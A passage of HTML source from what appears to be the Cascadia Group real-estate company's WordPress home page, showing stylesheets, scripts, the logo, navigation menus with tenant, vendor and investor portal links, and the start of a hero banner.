		<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='css/v4-shims.css' type='text/css' media='all' integrity="sha384-C2B+KlPW+WkR0Ld9loR1x3cXp7asA0iGVodhCoJ4hwrWm/d9qKS59BGisq+2Y0/D" crossorigin="anonymous" />
		<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
			@font-face{font-family:"FontAwesome";font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot),url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.ttf) format("truetype"),url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.svg#fontawesome") format("svg")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot),url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.ttf) format("truetype"),url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.svg#fontawesome") format("svg")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot),url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.ttf) format("truetype"),url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.svg#fontawesome") format("svg");unicode-range:U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD}
		</style>
		<link data-minify="1" rel='stylesheet' id='plugin_css-css' href='css/style-84d55cc90d6198b375f1be28fcdea205.css' type='text/css' media='all' />
		<script type="text/javascript" src="js/jquery.minf43b.js" id="jquery-core-js"></script>
		<script type="text/javascript" src="js/jquery-migrate.min5589.js" id="jquery-migrate-js"></script>
		<link rel="https://api.w.org/" href="index-4.html" />
		<link rel="alternate" title="JSON" type="application/json" href="json/7.json" />
		<link rel="EditURI" type="application/rsd+xml" title="RSD" href="php/xmlrpc0db0.php" />
		<meta name="generator" content="WordPress 6.7.1" />
		<link rel="canonical" href="index.html" />
		<link rel='shortlink' href='index.html' />
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embed48ed.json" />
		<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embed510c" />

		<style type="text/css">
			.recentcomments a{display:inline!important;padding:0!important;margin:0!important}
		</style>
		<style type="text/css" media="all">
			.ticss-d09c4b59{display:none}.ticss-9d60ddf0{margin-left:20px}.ticss-f3243fb1{margin-left:20px;margin-top:5px}.alignfull{width:90vw;max-width:100vw;margin-left:calc(50% - 45vw);margin-right:calc(50% - 45vw)}.ticss-2da1e59a{text-align:center!important}.ticss-2da1e59a{text-align:center!important}.ticss-2da1e59a{text-align:center!important}.ticss-2da1e59a{text-align:center!important}.ticss-2da1e59a{text-align:center!important}.ticss-f71dde09{margin-left:100px;margin-top:10px}
		</style>
		<style id="uagb-style-conditional-extension">
			@media (min-width:1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none!important}}@media (min-width:768px) and (max-width:1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none!important}}@media (max-width:767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none!important}}
		</style>
		<link rel="icon" href="png/cropped-favico-32x32.png" sizes="32x32" />
		<link rel="icon" href="png/cropped-favico-192x192.png" sizes="192x192" />
		<link rel="apple-touch-icon" href="png/cropped-favico-180x180.png" />
		<meta name="msapplication-TileImage" content="https://cascadia.group/wp-content/uploads/2021/08/cropped-favico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.popup-detail p a:last-child{background:#003862;color:#fff;padding:10px 20px;border-radius:10px;font-size:16px;text-decoration:none;transition:ease all 0.5s}.popup-detail p a:last-child:hover,.popup-disc a:hover{background:#000;color:#fff}.popup-disc a{width:160px;display:block;background:#003862;color:#fff;padding:10px 20px;border-radius:10px;font-size:16px;text-decoration:none;transition:ease all 0.5s;margin:0 auto;margin-top:20px}.pop-branch.pop-branch-2 .popup-detail p a:first-child{margin-bottom:20px!important;display:block}.pop-branches-all{justify-content:center}.port-iner-sec .vlp-layout-cascadia .vlp-block-2{justify-content:center}.pop-branches-all{display:flex}.portfolioo-menu-none{display:none}.INVESTMENT-FUNDS{text-align:center;color:#003862;font-style:normal;text-transform:none;padding:0;margin-top:0;margin-bottom:20px}.pop-branches-all .pop-branch{padding:10px;width:33%}.popup-detail p a{color:#000;font-size:20px}.pop-branches-all .pop-branch .popup-img img{width:100%;object-fit:cover;height:100px}.popup-wrap{max-height:90%;overflow-y:auto}.popup-img img{max-height:25vh;width:100%;object-fit:cover;object-position:center}.popup-wrap{border-radius:20px}.popup-wrap .popup-close{border-top-right-radius:15px}.popup-disc p{max-height:250px;overflow:auto}.innerblocks-wrap.port-iner-sec{display:flex}.close-btn{position:relative;display:block;width:100%;height:100%;text-align:center}.close-btn:before{content:'X';color:#fff;font-weight:900}.popup-logo-img img{max-width:60%;max-height:200px;object-fit:contain;margin-bottom:20px;margin-top:20px}.popup-disc p{font-size:18px;color:#000}.popup-wrap{padding:10px 20px}.popup-detail p{font-size:20px;color:#000}.cust-port-popup{text-align:center;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0;opacity:0;-webkit-transition:opacity 0.15s linear,z-index .15;-o-transition:opacity 0.15s linear,z-index .15;transition:opacity 0.15s linear,z-index .15;z-index:-1;overflow-x:hidden;overflow-y:auto}.cust-port-popup:before{content:"";display:inline-block;height:auto;vertical-align:middle;margin-right:0;height:100%}.popup-close{position:absolute;right:0;top:0;background:red;width:30px;height:30px;cursor:pointer}.innerblocks-wrap.port-iner-sec{flex-wrap:wrap;row-gap:70px}.innerblocks-wrap.port-iner-sec .wp-block-themeisle-blocks-advanced-column.port-cont-column{width:33.33%;margin-right:0;margin-left:0;padding:0 30px;border-right:2px solid #003862}.innerblocks-wrap.port-iner-sec .wp-block-themeisle-blocks-advanced-column.port-cont-column:nth-child(3n+0){border-right:0}.port-cont-column .vlp-link-title{font-weight:700;font-size:1.2em;line-height:2em;color:#003862;text-align:center;padding-left:20px;margin-left:10px;margin-right:10px}.port-cont-column .vlp-link-summary{text-align:center;padding-left:20px;margin-left:10px;margin-right:10px;margin-bottom:10px}.cust-port-popup.model-open{z-index:99999;opacity:1;overflow:hidden}.popup-overlay{background:rgba(0,0,0,0);height:100vh;width:100%;position:fixed;left:0;top:0;right:0;bottom:0;z-index:0;-webkit-transition:background 0.15s linear;-o-transition:background 0.15s linear;transition:background 0.15s linear}.model-open .popup-overlay{background:rgb(0 0 0 / 30%);z-index:99}.model-open .popup-wrap{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);position:relative;z-index:999}.popup-wrap{background:#fff;webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:-webkit-transform 0.3s ease-out;-o-transition:transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out,-webkit-transform 0.3s ease-out;display:inline-block;vertical-align:middle;width:600px;margin:30px auto;max-width:97%}a.popup-close{position:absolute;top:1px;right:0;width:20px;height:20px;background:red}.header-phone:hover{color:#FFD305!important}.pum-theme-1419,.pum-theme-default-theme{background-color:rgb(255 255 255 / 60%)}.cd-words-wrapper{font-size:150px}.vlp-layout-cascadia .vlp-block-2 img{object-fit:contain;height:200px px}@media only screen and (max-width:600px){.cd-words-wrapper{font-size:75px}}@media only screen and (max-width:960px){.posts-wrapper.row{padding:20px}.header--row-inner.header-main-inner>.container>.row.row--wrapper>.builder-item.hfg-item-last:hover{box-shadow:none!important}}.builder-item--custom_html .nv-html-content,.builder-item--custom_html .nv-html-content *:hover{color:#FFD305}.header--row-inner.header-main-inner>.container>.row.row--wrapper>.builder-item.hfg-item-last:hover{box-shadow:0 5px 12px 3px rgb(0 0 0 / 30%)}.builder-item--primary-menu .nav-ul>li{padding:10px;margin-right:10px!important}.builder-item--primary-menu .nav-ul>li{transition:all ease .3s}.builder-item--primary-menu .nav-ul>li:hover{margin-top:-20px}.cd-words-wrapper{font-family:'Raleway' font-weight:900}.cd-words-wrapper>b>i{box-shadow:0 5px 12px -3px rgb(0 0 0 / 30%)}.slick-prev:before,.slick-next:before{font-family:"slick";font-size:40px;line-height:1;color:red;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev:before{content:"‹"}[dir="rtl"] .slick-prev:before{content:"›"}[dir="rtl"] .slick-next{left:-10px;top:70px;right:auto}.slick-next:before{content:"›"}[dir="rtl"] .slick-next:before{content:"‹"}.wp-block-getwid-images-slider .slick-prev,.wp-block-getwid-images-slider .slick-next,.wp-block-getwid-media-text-slider .slick-prev,.wp-block-getwid-media-text-slider .slick-next,.wp-block-getwid-post-slider .slick-prev,.wp-block-getwid-post-slider .slick-next,.wp-block-getwid-post-carousel .slick-prev,.wp-block-getwid-post-carousel .slick-next{zoom:200%;-moz-transform:scale(2)}.wp-block-getwid-images-slider .slick-prev:before,.wp-block-getwid-images-slider .slick-next:before,.wp-block-getwid-media-text-slider .slick-prev:before,.wp-block-getwid-media-text-slider .slick-next:before,.wp-block-getwid-post-slider .slick-prev:before,.wp-block-getwid-post-slider .slick-next:before,.wp-block-getwid-post-carousel .slick-prev:before,.wp-block-getwid-post-carousel .slick-next:before{color:#003862}@media screen and (max-width:600px){.wp-block-getwid-images-slider .slick-prev,.wp-block-getwid-images-slider .slick-next,.wp-block-getwid-media-text-slider .slick-prev,.wp-block-getwid-media-text-slider .slick-next,.wp-block-getwid-post-slider .slick-prev,.wp-block-getwid-post-slider .slick-next,.wp-block-getwid-post-carousel .slick-prev,.wp-block-getwid-post-carousel .slick-next{zoom:150%;-moz-transform:scale(1.5)}#wp-block-themeisle-blocks-advanced-heading-c1bb6578{text-align:left}div#wp-block-themeisle-blocks-advanced-columns-db45185e .innerblocks-wrap{flex-direction:column-reverse}div#wp-block-themeisle-blocks-advanced-columns-8fb02810 .innerblocks-wrap{flex-direction:column-reverse}#wp-block-themeisle-blocks-advanced-column-fdf642ec{margin:0;padding:0}#wp-block-themeisle-blocks-advanced-heading-2781fe94{margin:0}div#wp-block-themeisle-blocks-advanced-column-b23329bc{padding:0;margin:0}div#wp-block-themeisle-blocks-advanced-column-3110051b{padding:0;margin:0}p#wp-block-themeisle-blocks-advanced-heading-3c0fe5df{margin:0}p#wp-block-themeisle-blocks-advanced-heading-68f9d4b1{margin:0}div#wp-block-themeisle-blocks-advanced-column-629db51d{padding:0;margin:0}hr.wp-block-separator.ticss-f71dde09{margin:0 40px 40px}#wp-block-themeisle-blocks-advanced-heading-6162c4ee{text-align:left;font-size:40px;padding-left:40px}#wp-block-themeisle-blocks-advanced-column-27d3693f hr.wp-block-separator{margin-top:0}div#wp-block-themeisle-blocks-advanced-column-27d3693f{margin-top:0;padding-top:0}div#wp-block-themeisle-blocks-advanced-columns-d5233cfb{padding-top:0}}@media (max-width:959px){.header-menu-sidebar-inner .tablet-left .nav-ul li a{color:#fff!important}.header-menu-sidebar-inner .tablet-left .nav-ul li.current-menu-item a{color:#ffd305!important}}.wp-block-getwid-template-post-featured-background-image__image{box-shadow:0 5px 12px -3px rgb(0 0 0 / 30%)}.nv-index-posts.blog.col>.nv-page-title-wrap.nv-big-title{text-align:center;font-size:30px;color:#003862}h3{font-family:'Zilla Slab Highlight'}h4{font-family:'Zilla Slab Highlight'}.vlp-layout-cascadia .vlp-block-2{display:flex;overflow:hidden;height:200px!important;width:100%}div#wp-block-themeisle-blocks-advanced-column-273a1f37 .vlp-block-2.vlp-link-image{height:200px!important;width:70%}div#wp-block-themeisle-blocks-advanced-column-ad7c7628 .vlp-block-2.vlp-link-image{width:100%;object-fit:contain!important;margin:0 auto;height:200px!important}.modal-main{display:flex;justify-content:center;margin-top:40px}.modal-main div{margin:10px;text-align:center}.modal-main h4{text-align:center;font-size:22px;font-weight:200;color:#000}#pum-1428 p{font-size:16px;text-align:center;color:#000;line-height:1.4em;max-width:750px;margin:0 auto}div#popmake-1428{padding:80px 50px;box-shadow:0 0 10px 5px #ccc;background:#fff;border-radius:25px}.modal-main a{color:#000;font-size:16px}button.pum-close.popmake-close{background:#003862!important;border-radius:0 25px 0 0px!important}@media(max-width:767px){div#popmake-1428{padding:60px 10px}.modal-main{display:block;margin-top:30px}.modal-main div{margin-bottom:30px}}@media(min-width:1920px){p{font-size:24px}.uagb-post__excerpt{font-size:22px}h2{font-size:70px!important}h3{font-size:28px;line-height:1.2em}.vlp-link-title{font-size:27px!important}.vlp-link-summary{font-size:22px}a{font-size:28px}span{font-size:18px}.textwidget.custom-html-widget{font-size:24px}p.widget-title{font-size:30px!important}}@media(max-width:980px){.popup-detail p{font-size:14px!important;line-height:1.3em}}@media(max-width:767px){.innerblocks-wrap.port-iner-sec .wp-block-themeisle-blocks-advanced-column.port-cont-column{width:100%!important;border:0!important}}.posts-divided .wp-block-post{border-right:1px solid #000}.posts-divided .wp-block-post:nth-child(3n){border:0}.locations-map__popup{z-index:2}
		</style>
		<noscript>
			<style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style>
		</noscript>
	</head>
	<body class="home page-template page-template-page-templates page-template-template-pagebuilder-full-width page-template-page-templatestemplate-pagebuilder-full-width-php page page-id-7 wp-custom-logo nv-blog-covers nv-sidebar-full-width nv-without-title menu_sidebar_slide_left nv-template" id="neve_body">
		<div class="wrapper">
			<header class="header">
				<a class="neve-skip-link show-on-focus" href="#content"> Skip to content </a>
				<div id="header-grid" class="hfg_header site-header">
					<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-fullwidth nv-navbar header--row" data-row-id="main" data-show-on="desktop">
						<div class="header--row-inner header-main-inner">
							<div class="container">
								<div class="row row--wrapper" data-section="hfg_header_layout_main">
									<div class="hfg-slot left">
										<div class="builder-item desktop-center">
											<div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo">
												<div class="site-logo">
													<a class="brand" href="index.html" title="Cascadia Group" aria-label="Cascadia Group">
														<img width="1775" height="1310" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201775%201310'%3E%3C/svg%3E" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" fetchpriority="high" data-lazy-srcset="https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color.png 1775w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-300x221.png 300w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-1024x756.png 1024w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-768x567.png 768w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-1536x1134.png 1536w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-500x369.png 500w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-800x590.png 800w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-1280x945.png 1280w" data-lazy-sizes="(max-width: 1775px) 100vw, 1775px" data-lazy-src="https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color.png" />
														<noscript>
															<img width="1775" height="1310" src="png/cascadia_group_logo_color.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" fetchpriority="high" srcset="https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color.png 1775w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-300x221.png 300w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-1024x756.png 1024w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-768x567.png 768w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-1536x1134.png 1536w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-500x369.png 500w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-800x590.png 800w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-1280x945.png 1280w" sizes="(max-width: 1775px) 100vw, 1775px" />
														</noscript>
													</a>
												</div>
											</div>
										</div>
										<div class="builder-item has-nav">
											<div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu">
												<div class="nv-nav-wrap">
													<div role="navigation" class="nav-menu-primary" aria-label="Primary Menu">
														<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop">
															<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-22">
																<div class="wrap">
																	<a href="index.html" aria-current="page">Home</a>
																</div>
															</li>
															<li id="menu-item-1560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1560">
																<div class="wrap">
																	<a href="index-5.html">Portfolio</a>
																</div>
															</li>
															<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19">
																<div class="wrap">
																	<a href="index-6.html">About</a>
																</div>
															</li>
															<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812">
																<div class="wrap">
																	<a href="index-7.html">Blog</a>
																</div>
															</li>
															<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24">
																<div class="wrap">
																	<a href="https://portal-cascadia.securecafe3.com/tenantportal/commercialleasing/userlogin.aspx?PropertyId=38306">Tenant Portal</a>
																</div>
															</li>
															<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25">
																<div class="wrap">
																	<a href="https://www.vendorcafe.com/vendorcafe/">Vendor Portal</a>
																</div>
															</li>
															<li id="menu-item-1736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1736">
																<div class="wrap">
																	<a target="_blank" href="https://77111trans.investorcafe.app/">Investors</a>
																</div>
															</li>
														</ul>
													</div>
												</div>
											</div>
										</div>
									</div>
									<div class="hfg-slot right">
										<div class="builder-item desktop-center">
											<div class="item--inner builder-item--custom_html" data-section="custom_html" data-item-id="custom_html">
												<div class="nv-html-content">
													<div class="header-contacts">
														<a href="tel:+13604359300" style="font-size: 25px;padding-right: 20px;border-right: 3px solid #003862">
															<i class="fa fa-phone" aria-hidden="true"></i>
														</a>
														<a href="https://www.linkedin.com/company/cascadiagroup" target="_blank" style="font-size: 25px;padding-left: 20px">
															<i class="fa fa-linkedin" aria-hidden="true"></i>
															<br />
														</a>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</nav>
					<nav class="header--row header-main hide-on-desktop layout-fullwidth nv-navbar header--row" data-row-id="main" data-show-on="mobile">
						<div class="header--row-inner header-main-inner">
							<div class="container">
								<div class="row row--wrapper" data-section="hfg_header_layout_main">
									<div class="hfg-slot left">
										<div class="builder-item mobile-left tablet-left">
											<div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo">
												<div class="site-logo">
													<a class="brand" href="index.html" title="Cascadia Group" aria-label="Cascadia Group">
														<img width="1775" height="1310" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201775%201310'%3E%3C/svg%3E" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" data-lazy-srcset="https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color.png 1775w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-300x221.png 300w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-1024x756.png 1024w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-768x567.png 768w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-1536x1134.png 1536w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-500x369.png 500w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-800x590.png 800w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-1280x945.png 1280w" data-lazy-sizes="(max-width: 1775px) 100vw, 1775px" data-lazy-src="png/cascadia_group_logo_color.png" />
														<noscript>
															<img width="1775" height="1310" src="png/cascadia_group_logo_color.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color.png 1775w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-300x221.png 300w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-1024x756.png 1024w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-768x567.png 768w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-1536x1134.png 1536w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-500x369.png 500w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-800x590.png 800w, https://cascadia.group/wp-content/uploads/2021/08/Cascadia_Group_Logo_Color-1280x945.png 1280w" sizes="(max-width: 1775px) 100vw, 1775px" />
														</noscript>
													</a>
												</div>
											</div>
										</div>
									</div>
									<div class="hfg-slot right">
										<div class="builder-item mobile-center tablet-center">
											<div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon">
												<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
													<button type="button" class=" navbar-toggle" value="Navigation Menu" aria-label="Navigation Menu ">
														<span class="bars">
															<span class="icon-bar"></span>
															<span class="icon-bar"></span>
															<span class="icon-bar"></span>
														</span>
														<span class="screen-reader-text">Navigation Menu</span>
													</button>
												</div>
											</div>
										</div>
										<div class="builder-item tablet-right mobile-right">
											<div class="item--inner builder-item--custom_html" data-section="custom_html" data-item-id="custom_html">
												<div class="nv-html-content">
													<div class="header-contacts">
														<a href="tel:+13604359300" style="font-size: 25px;padding-right: 20px;border-right: 3px solid #003862">
															<i class="fa fa-phone" aria-hidden="true"></i>
														</a>
														<a href="https://www.linkedin.com/company/cascadiagroup" target="_blank" style="font-size: 25px;padding-left: 20px">
															<i class="fa fa-linkedin" aria-hidden="true"></i>
															<br />
														</a>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</nav>
					<div id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe" data-row-id="sidebar">
						<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
							<div class="close-sidebar-panel navbar-toggle-wrapper">
								<button type="button" class="hamburger is-active navbar-toggle active" value="Navigation Menu" aria-label="Navigation Menu ">
									<span class="bars">
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</span>
									<span class="screen-reader-text"> Navigation Menu </span>
								</button>
							</div>
							<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
								<div class="builder-item has-nav">
									<div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu">
										<div class="nv-nav-wrap">
											<div role="navigation" class="nav-menu-primary" aria-label="Primary Menu">
												<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile">
													<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-22">
														<div class="wrap">
															<a href="index.html" aria-current="page">Home</a>
														</div>
													</li>
													<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1560">
														<div class="wrap">
															<a href="index-5.html">Portfolio</a>
														</div>
													</li>
													<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19">
														<div class="wrap">
															<a href="index-6.html">About</a>
														</div>
													</li>
													<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812">
														<div class="wrap">
															<a href="index-7.html">Blog</a>
														</div>
													</li>
													<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24">
														<div class="wrap">
															<a href="https://portal-cascadia.securecafe3.com/tenantportal/commercialleasing/userlogin.aspx?PropertyId=38306">Tenant Portal</a>
														</div>
													</li>
													<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25">
														<div class="wrap">
															<a href="https://www.vendorcafe.com/vendorcafe/">Vendor Portal</a>
														</div>
													</li>
													<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1736">
														<div class="wrap">
															<a target="_blank" href="https://77111trans.investorcafe.app/">Investors</a>
														</div>
													</li>
												</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
				</div>
			</header>
			<style>
				.is-menu-sidebar .header-menu-sidebar{visibility:visible}.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar{transform:translate3d(0,0,0);left:0}.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar{transform:translate3d(0,0,0);right:0}.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar,.is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar{transform:translateX(0)}.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar{height:auto}.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner{max-height:400px;padding:20px 0}.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar{opacity:1}.header-menu-sidebar .menu-item-nav-search{pointer-events:none}.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar &{pointer-events:unset}.nav-ul li:focus-within .wrap.active+.sub-menu{opacity:1;visibility:visible}.nav-ul li.neve-mega-menu:focus-within .wrap.active+.sub-menu{display:grid}.nav-ul li>.wrap{display:flex;align-items:center;position:relative;padding:0 4px}.nav-ul:not(.menu-mobile):not(.neve-mega-menu)>li>.wrap>a{padding-top:1px}
			</style>
			<main id="content" class="neve-main">
				<div class="wp-block-cover ticss-a662a231" style="min-height:500px;aspect-ratio:unset;">
					<span aria-hidden="true" class="wp-block-cover__background has-background-dim-30 has-background-dim" style="background-color:#003862"></span>
					<video class="wp-block-cover__video-background intrinsic-ignore" muted loop playsinline src="mp4/cascadia-group-banner-website-1.mp4" data-object-fit="cover"></video>
					<div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
						<h2 id="wp-block-themeisle-blocks-advanced-heading-d09c4b59" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-d09c4b59 animated fadeIn ticss-d09c4b59 slow">INTEGRITY</h2>
						<h2 id="wp-block-themeisle-blocks-advanced-heading-1478b15c" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-1478b15c animated fadeIn ticss-d09c4b59 delay-500ms slow">STEWARDSHIP</h2>
						<h2 id="wp-block-themeisle-blocks-advanced-heading-8198f220" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-8198f220 animated fadeIn ticss-d09c4b59 delay-1s slow">EXCELLENCE</h2>
						<div class="wp-block-image ticss-9d60ddf0">
							<figure class="aligncenter size-large is-resized">
